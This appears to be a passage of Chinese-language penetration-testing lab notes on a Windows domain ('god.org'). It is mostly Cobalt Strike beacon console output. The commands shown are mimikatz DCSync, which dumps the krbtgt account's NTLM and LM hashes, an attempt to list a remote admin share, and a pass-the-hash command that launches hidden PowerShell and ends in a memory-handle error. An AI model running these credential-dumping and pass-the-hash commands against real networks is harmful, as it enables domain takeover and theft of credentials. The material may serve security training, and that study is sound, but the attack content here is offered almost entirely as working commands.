 这里mimikatz使用administrator管理的hash创建一个域访问令牌，然后再用这个令牌身份在当前机器
上随便起个进程[此处的进程指定用的 powershell,默认用的 cmd.exe]
mimikatz sekurlsa::pth /user:administrator /domain:. /ntlm:b096d6ed96495408e1536f606c356fc5 /run:"powershell -w hidden"
beacon> mimikatz lsadump::dcsync /domain:god.org /user:krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:god.org /user:krbtgt command
[+] host called home, sent: 998473 bytes
[+] received output:
[DC] 'god.org' will be the domain
[DC] 'OWA2010CN-God.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2018/12/22 16:28:32
Object Security ID : S-1-5-21-1218902331-2157346161-1782232778-502
Object Relative ID : 502
Credentials:
Hash NTLM: b097d7ed97495408e1537f706c357fc5
ntlm- 0: b097d7ed97495408e1537f706c357fc5
lm - 0: 856df7c5b36012662c6c7dd12294e6eb
beacon> shell dir \\192.168.3.21\c$
[*] Tasked beacon to run: dir \\192.168.3.21\c$
[+] host called home, sent: 52 bytes
[+] received output:
拒绝访问。
[WEBSERVER] webadmin/3148
beacon>
xiaofeng@192.168.3.129 xiaofeng@192.168.3.129 (2)
beacon> mimikatz sekurlsa::pth /user:administrator /domain:. /ntlm:b097d7ed97495408e1537f706c357fc5 /run:"powershell -w hidden"
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:. /ntlm:b097d7ed97495408e1537f706c357fc5 /run:"powershell -w hidden" command
[+] host called home, sent: 998471 bytes
[+] received output:
user : administrator
domain : .
program : powershell -w hidden
impers. : no
NTLM : b097d7ed97495408e1537f706c357fc5
| PID 4008
3648
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
ERROR kuhl_m_sekurlsa_pth_luid ; memory handle is not KULL_M_MEMORY_TYPE_PROCESS